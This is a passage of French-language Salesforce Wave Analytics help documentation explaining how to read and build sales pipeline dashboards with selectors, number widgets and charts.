

Un tableau de bord Salesforce Wave se lit de façon interactive, en cliquant sur les éléments affichés. Chaque élément est une image d'une requête de base de données filtrée et active.

## **Sélecteurs**

Un sélecteur permet de filtrer sur une valeur particulière importante pour vous. Par exemple, vous pouvez définir les curseurs maximum et minimum dans un sélecteur de plage pour que le tableau de bord affiche uniquement les montants compris dans une plage spécifique. Observez l'évolution des tableaux et des chiffres sur la page lorsque vous ajustez les curseurs. Les sélecteurs sont souvent associés entre eux dans une séquence qui permet d'approfondir progressivement votre exploration. Par exemple, vous pouvez utiliser un sélecteur pour examiner les ventes d'un produit, utiliser le sélecteur suivant pour filtrer les ventes par région, puis utiliser le sélecteur suivant pour filtrer les régions des ventes par compte. Il existe plusieurs types de sélecteur, tels que des listes, des sélecteurs, des dates et des sélecteurs de plages.

#### **Indicateurs de performance clés**

Certaines informations sont mieux représentées par un seul chiffre. Certains éléments numériques peuvent être affectés par les actions de filtrage que vous sélectionnez dans les tableaux ou les sélecteurs. Par exemple, dans un graphique à barres qui présente les encours de commerciaux individuels, un clic sur une barre spécifique peut modifier un élément numérique afin de refléter la valeur de la barre spécifique au lieu de la valeur totale.

#### **Tableaux**

Une grande variété de graphiques présente les données sous plusieurs angles. De nombreuses parties de graphiques sont interactives. Par exemple, cliquez sur une barre d'un graphique à barres et observez les résultats. Un clic sur une barre filtre la requête que le graphique à barres représente. Votre révision modifie d'autres valeurs de ce graphique, des valeurs dans d'autres graphiques et l'affichage de valeurs numériques.

# Élaboration de tableaux de bord Wave

Vous avez exploré vos données, en sélectionnant des thèmes et des modèles utiles. Vous avez créé une ou plusieurs perspectives. Vous pouvez maintenant concevoir un tableau de bord pour aider votre audience à convertir les données en décisions.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



Voici à quoi ressemble un tableau de bord complet. Nous allons présenter les principales étapes de la création de tableaux de bord, ainsi que les meilleures pratiques et des conseils de conception.

Deux tableaux de bord ne sont jamais totalement identiques. Chaque tableau de bord raconte une histoire unique. Le volume d'informations que vous pouvez afficher dans un tableau de bord est infini. Par conséquent, nous n'allons pas développer des procédures précises.

Conseil: Les étapes sont présentées dans l'ordre, mais vous pouvez suivre votre propre séquence et certaines étapes sont facultatives.

## 1. [Planification de votre Tableau de bord](#page-3695-0)

L'élaboration d'un tableau de bord qui fournit en permanence des informations pertinentes nécessite de planifier et de faire des choix. Planifiez un tableau de bord qui met en évidence des thèmes précis que votre audience peut intégrer et convertir en actions, et qui accepte des mises à jour permanentes afin de présenter des informations réalistes au fil du temps.

## 2. [Esquisse de votre Tableau de bord](#page-3696-0)

Il est recommandé de faire un croquis de votre tableau de bord sur papier ou sur tableau blanc avant de vous lancer dans son élaboration. Vous pouvez ainsi anticiper l'utilisation du tableau de bord par votre audience et combler les lacunes potentielles.

## 3. [Élaboration du Tableau de bord](#page-3697-0)

Lorsque vous avez défini l'objectif et la présentation de votre tableau de bord, vous pouvez le créer et assembler les différentes parties.

## 4. [Convertion de votre tableau de bord vers Flex Designer \(bêta\)](#page-3709-0)

Flex Dashboard Designer offre un alignement sur la grille pour créer rapidement des tableaux de bord esthétiques, et un glissé-déposé amélioré pour positionner les widgets sur la zone de dessin du concepteur. Lorsque vous redimensionnez le navigateur, la largeur des colonnes s'ajuste automatiquement, tout en préservant leurs tailles relatives. Pour agrandir votre espace de travail, masquez les perspectives et les paneaux de propriétés pendant la modification d'un tableau de bord. Le Flex Designer offre des outils intégrés pour créer des perspectives dans le concepteur.

## <span id="page-3695-0"></span>CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un tableau de bord ?](#page-3713-0)

# Planification de votre Tableau de bord

L'élaboration d'un tableau de bord qui fournit en permanence des informations pertinentes nécessite de planifier et de faire des choix. Planifiez un tableau de bord qui met en évidence des thèmes précis que votre audience peut intégrer et convertir en actions, et qui accepte des mises à jour permanentes afin de présenter des informations réalistes au fil du temps.

Il est recommandé de commencer avec un plan préalablement écrit du tableau de bord. Utilisez cette planification pour définir l'objet principal du tableau de bord et vous y tenir. Identifiez la question, le processus commercial ou le groupe d'utilisateurs spécifique auquel s'adresse le tableau de bord et éliminez tous les éléments qui ne s'y rapportent pas.

1. Ouelle est l'audience?

Le tableau de bord sera-t-il utilisé par l'équipe de direction, l'équipe marketing, une équipe commerciale ou un autre groupe ? Il est important de s'assurer que chaque tableau de bord présente des données spécifiques à une audience unique.

Par exemple, pour un responsable commercial qui prépare un tableau de bord pour une réunion hebdomadaire avec son équipe commerciale, l'audience correspond aux participants à la réunion.

**2.** Quels éléments l'audience doit-elle mesurer ?

À quelles questions l'audience doit-elle répondre pour atteindre ses objectifs ? Dans notre exemple avec le responsable commercial, supposons que l'audience souhaite consulter les encours de chaque commercial et les encours totaux.

**3.** À quelle fréquence l'audience doit-elle mettre à jour ses connaissances ?

L'équipe de direction a-t-elle besoin d'informations financières trimestrielles ? L'équipe marketing souhaite-t-elle suivre les chiffres quotidiens de génération de pistes ?

Pour comprendre l'implication des principales tâches dans la création d'un tableau de bord, dans les sections suivantes, nous allons créer un tableau de bord pour une équipe commerciale qui se réunit toutes les semaines afin d'examiner le statut de ses encours.

## CONSULTER ÉGALEMENT :

[Quel type de tableau de bord dois-je créer ?](#page-3713-1)

# <span id="page-3696-0"></span>Esquisse de votre Tableau de bord

Il est recommandé de faire un croquis de votre tableau de bord sur papier ou sur tableau blanc avant de vous lancer dans son élaboration. Vous pouvez ainsi anticiper l'utilisation du tableau de bord par votre audience et combler les lacunes potentielles.

Notez que dans Wave Analytics, un graphique permet avant tout de poser des questions, et non d'illustrer une conclusion. Un tableau de bord efficace invite l'audience à explorer et à rechercher des informations toujours plus précises et plus utiles.

Tenez compte des meilleures pratiques ci-dessous, largement acceptées, en esquissant votre propre tableau de bord.

**1.** Classez les éléments par priorité, de haut en bas et de gauche à droite.

Dans les langues lues de gauche à droite, les personnes examinent les données en commençant par le coin supérieur gauche et en progressant vers le bas. Tenez compte de la langue de l'audience dans votre conception. Si l'attention ou le temps de votre audience est limité, placez les éléments importants aux endroits les plus visibles.

- **a.** Placez les graphiques d'informations générales et opérationnelles en haut, et les graphiques d'informations de support en bas.
- **b.** Regroupez les filtres en haut ou à gauche pour les mettre en évidence.
- **c.** Placez en haut à gauche les informations qui peuvent être consultées en un coup d'oeil et les détails plus bas. Par exemple, placez les valeurs qui affichent une seule mesure, par exemple le chiffre d'affaires du trimestre, en haut à gauche.

## **Mise en évidence des éléments que l'audience souhaite consulter en un coup d'oeil**



- **2.** Sélectionnez des types de graphique basés sur les caractéristiques des données, pas sur leur présentation ou leur originalité. Par exemple, si la plupart de vos graphiques affichent l'évolution de valeurs au fil du temps, choisissez des graphiques en courbes.
- **3.** Utilisez des conteneurs pour encadrer et organiser les éléments associés dans le tableau de bord.



**4.** Appliquez des étiquettes aux sections et aux graphiques pour annoter le tableau de bord.





<span id="page-3697-0"></span>**6.** Ne surchargez pas le tableau de bord, laissez des espaces vides.

Si l'étiquette ou le titre d'un graphique semble trop court, demandez-vous si le graphique remplit correctement sa fonction. Des données bien choisies parlent d'elles-mêmes.

# Élaboration du Tableau de bord

Lorsque vous avez défini l'objectif et la présentation de votre tableau de bord, vous pouvez le créer et assembler les différentes parties.

Un tableau de bord Wave est un ensemble de widgets qui, combinés, restituent le contexte de données sous plusieurs angles. Les widgets sont des unités comprenant des informations que vous souhaitez présenter à votre audience. Il existe plusieurs types de widget, notamment des visualisations basées sur des requêtes, des tableaux, des filtres ou des images.

Dans les sections suivantes, nous allons examiner un exemple qui illustre l'élaboration d'un tableau de bord des encours avec différents types de widget.

## 1. [Création du tableau de bord](#page-3698-0)

Lorsque vous créez un tableau de bord, vous pouvez appliquer une présentation pré-intégrée ou commencer par une zone de dessin vide pour créer votre propre présentation. Pour élaborer le tableau de bord, vous pouvez utiliser le concepteur de tableau de bord d'origine ou, si votre organisation l'a activé, le nouveau concepteur de tableau de bord Flex. Dans notre exemple, nous utiliserons le concepteur d'origine.

## 2. [Ajout d'indicateurs de performance clés au tableau de bord](#page-3700-0)

Parfois, un simple chiffre peut fournir une mesure rapide et essentielle de l'activité. Par exemple, le nombre total de requêtes de support ouvertes et le nombre de nouvelles requêtes de support ouvertes cette semaine sont des mesures clés qui peuvent s'avérer très utiles pour un responsable de service. Ajoutez des widgets numériques pour fournir des indicateurs clés à un tableau de bord.

## 3. [Ajout de visualisations au tableau de bord](#page-3702-0)

Ajoutez des graphiques pour visualiser et interagir avec les données et les interpréter. Chaque graphique est basé sur la requête sous-jacente d'une perspective.

## 4. [Widgets de facette pour afficher des données sous plusieurs angles](#page-3704-0)

Les widgets issus d'un même jeu de données présentent par défaut plusieurs facettes. La notion de facettes signifie que lorsque vous filtrez un widget, tous les widgets associés sont filtrés de la même façon. Vous pouvez activer ou désactiver les facettes de chaque widget.

## 5. [Ajout d'images au tableau de bord](#page-3706-0)

Ajoutez des images afin d'illustrer le contexte et d'agrémenter le tableau de bord pour votre audience. Par exemple, si votre tableau de bord est conçu pour faciliter le suivi des ventes de divers produits, vous pouvez différencier les produits avec leur logo.

## 6. [Liaison à des perspectives et à d'autres tableaux de bord](#page-3706-1)

Utilisez des liens pour associer un tableau de bord à plusieurs perspectives et tableaux de bord. Le widget est utile pour répartir l'analyse entre plusieurs ressources, au lieu de tout regrouper dans un seul de bord. Il permet également de créer des parcours d'analyse des données.

## 7. [Amélioration du tableau de bord](#page-3707-0)

Utilisez des regroupements visuels, des couleurs, des étiquettes et des liens pour mettre à jour votre tableau de bord et attirer l'attention de votre audience.

## 8. [Affichage des détails de la perspective d'un widget](#page-3707-1)

Pour vous assurer qu'un widget affiche les données appropriées, examinez les détails de la perspective du widget.

## 9. [Filtrage ou retrait des perspectives épinglées au tableau de bord](#page-3708-0)

Organisez les perspectives épinglées à un tableau de bord afin de réduire l'encombrement. Vous pouvez filtrer la liste des perspectives épinglées afin d'afficher celles qui ne sont pas utilisées et de les retirer de votre tableau de bord.

## <span id="page-3698-0"></span>CONSULTER ÉGALEMENT :

[Raccourcis clavier Wave](#page-3714-0)

# Création du tableau de bord

Lorsque vous créez un tableau de bord, vous pouvez appliquer une présentation pré-intégrée ou commencer par une zone de dessin vide pour créer votre propre présentation. Pour élaborer le tableau de bord, vous pouvez utiliser le concepteur de tableau de bord d'origine ou, si votre organisation l'a activé, le nouveau concepteur de tableau de bord Flex. Dans notre exemple, nous utiliserons le concepteur d'origine.

Cette rubrique se rapporte à la création de tableaux de bord dans Wave Analytics. Pour plus d'informations sur la création de tableaux de bord pour des rapports, consultez l'article [Création d'un tableau de bord Salesforce Classic.](https://help.salesforce.com/apex/HTViewHelpDoc?id=dashboards_create.htm)

Remarque: Pour connaître les différences entre le concepteur d'origine et le nouveau concepteur de tableau de bord Flex, reportez-vous aux Notes de publication de la version Spring '16.

**1.** Dans la page d'accueil, cliquez sur **Créer** > **Tableau de bord**. Les modèles de présentation s'affichent.



- **2.** Choisissez un modèle de présentation ou sélectionnez une option pour créer un tableau de bord vide dans le concepteur de tableau de bord d'origine ou dans le nouveau concepteur. Dans le cas présent, nous allons créer un tableau de bord vide à l'aide du concepteur d'origine.
- **3.** Sélectionnez **Tableau de bord vide dans le concepteur de tableau de bord**, puis cliquez sur **Continuer**. Le concepteur s'ouvre.



**4.** Cliquez sur le bouton Enregistrer (  $\Box$  ) afin d'enregistrer le tableau de bord pour une application.



<span id="page-3700-0"></span>**5.** Cliquez sur **Enregistrer**.

# Ajout d'indicateurs de performance clés au tableau de bord

Parfois, un simple chiffre peut fournir une mesure rapide et essentielle de l'activité. Par exemple, le nombre total de requêtes de support ouvertes et le nombre de nouvelles requêtes de support ouvertes cette semaine sont des mesures clés qui peuvent s'avérer très utiles pour un responsable de service. Ajoutez des widgets numériques pour fournir des indicateurs clés à un tableau de bord.

- **1.** Ouvrez le jeu de données Opportunités, puis cliquez sur  $+$  Measure pour calculer la valeur totale de toutes les opportunités des encours.
	- **a.** Dans le sélecteur de mesure, sélectionnez Somme dans la colonne gauche.
	- **b.** Sélectionnez un champ de jeu de données dans la colonne de droite que vous souhaitez totaliser. Dans le cas présent, sélectionnez Montant.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Remarque: N'ajoutez aucun regroupement. Par définition, un chiffre consiste en un seul groupe. Vous ajouterez plus tard un graphique qui affiche la valeur de regroupements différents.

- **2.** Tant que nous sommes là, ajoutons un autre type de mesure qui peut offrir un contexte supplémentaire à la situation que nous présentons dans ce tableau de bord. Par exemple, vous pouvez sélectionner Nombre et isWon pour obtenir le nombre d'affaires conclues.
- **3.** Cliquez sur  $\lambda$  afin d'épingler cette perspective au concepteur.



Conseil: Si vous avez plusieurs tableaux de bord, la perspective est épinglée au dernier tableau de bord ouvert.

- 4. Dans le concepteur de tableau de bord, cliquez sur le widget numérique ( ) pour créer un widget numérique vide, puis sélectionnez la première perspective épinglée contenant un montant total. Le chiffre affiché dans le widget numérique correspond à la première mesure (à gauche) que vous avez spécifiée dans la perspective.
- **5.** Pour choisir une mesure différente dans la perspective ou configurer d'autres propriétés pratiques, sélectionnez le widget numérique et définissez les propriétés dans la section Propriétés du widget.
	- **a.** Donnez un titre au widget. Le titre par défaut, qui correspond au nom du champ, peut manquer de précision pour l'utilisateur.
	- **b.** En présence d'un chiffre important, sélectionnez **Raccourcir le numéro** afin de réduire la longueur de l'affichage. Cela convertit un chiffre tel que 2 148 352 en 2M plus facile à lire.
- **6.** En procédant de même, ajoutez un autre widget numérique en fonction de la deuxième perspective épinglée qui indique le nombre d'affaires gagnées.

Votre tableau de bord contient désormais les deux widgets numériques.



# <span id="page-3702-0"></span>Ajout de visualisations au tableau de bord

Ajoutez des graphiques pour visualiser et interagir avec les données et les interpréter. Chaque graphique est basé sur la requête sous-jacente d'une perspective.

Dans les étapes suivantes, nous allons créer deux graphiques interactifs qui permettront à l'audience d'analyser l'en-cours des ventes. Le premier graphique analysera l'en-cours par propriétaire de compte. Le deuxième l'analysera par étape. Les deux graphiques sont basés sur une perspective Opportunités, qui inclut un décompte du nombre d'opportunités et aucun regroupement.

**1.** Vérifiez que le tableau de bord de l'en-cours des ventes est ouvert.

Le tableau de bord doit être ouvert pour pouvoir épingler des perspectives.

Remarque: Si aucun tableau de bord n'est ouvert, Wave en crée un.

- **2.** Dans la page d'accueil, ouvrez la perspective Opportunités.
- **3.** Regroupez les données par Propriétaire de compte.



**4.** Cliquez sur  $\mathbf{X}$  pour épingler la perspective au tableau de bord.

**5.** Changez le regroupement Propriétaire de compte en regroupement Nom d'étape. Pour changer un regroupement, cliquez dessus, puis sélectionnez le nouveau regroupement.

**6.** Épinglez la perspective au concepteur.

Les deux perspectives sont désormais épinglées au tableau de bord, nous pouvons réaliser des graphiques basés sur ces perspectives.

**7.** Affichez le tableau de bord de l'en-cours des ventes dans le concepteur.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

**8.** Dans le concepteur de tableau de bord, cliquez sur le widget graphique, puis sélectionnez la première perspective épinglée qui contient le nombre d'opportunités regroupées par propriétaire de compte.

Le graphique affiche les résultats issus de la requête sous-jacente dans la perspective épinglée.

